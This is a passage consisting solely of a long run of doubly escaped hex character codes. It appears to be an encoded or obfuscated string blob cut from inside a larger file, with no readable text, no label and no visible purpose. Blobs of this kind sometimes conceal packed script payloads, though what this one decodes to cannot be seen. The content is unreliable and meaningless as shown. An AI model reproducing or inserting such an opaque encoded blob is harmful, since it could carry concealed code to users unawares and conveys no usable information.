x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63